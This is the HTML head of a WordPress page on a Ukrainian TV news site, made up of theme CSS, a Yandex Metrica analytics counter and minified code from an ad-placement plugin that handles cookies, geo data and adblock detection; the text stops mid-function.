<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="194ff3972a50248a73e69b3b-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="194ff3972a50248a73e69b3b-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="194ff3972a50248a73e69b3b-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 